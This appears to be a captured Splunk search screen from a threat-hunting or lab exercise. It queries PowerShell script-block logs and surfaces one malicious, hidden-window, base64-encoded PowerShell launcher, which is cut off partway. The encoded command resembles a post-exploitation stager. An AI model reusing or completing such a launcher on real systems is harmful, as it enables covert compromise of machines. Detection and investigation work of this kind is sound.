 New Search
Save As
Create Table View
Close
1 index="main" EventID="4104" OR EventID="4103"
2 |rex field=ContextInfo "Host Application = (?<Command>[^\r\n]+)"
3 | table Command
4 | dedup Command
All time
79 events (before 12/25/24 6:43:31.000 AM)
No Event Sampling
Job
Smart Mode
Events
Patterns
Statistics (1)
Visualization
100 Per Page
Format
Preview
Command
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -noP -sta -w 1 -enc
SQBGACgAJABQAFMAVgBlAHIAUwBJAG8AbgBUAGEAYgBMAGUALgBQAFMAVgBFAHIAUwBJAE8ATgAuAE0AYQBKAE8AUgAgAC0ARwBlACAAMwApAHsAJAAxADEAQgBEADgAPQBbAHIAZQBGAF0ALgBBAFMAcwBlAE0AYgBsAHkALgBHAGUAdABUAHkAUABFACgAJwBTAHkAcwB0AGUAbQAuAE0AYQBuAGEAZwBlAG0AZQBuAHQAL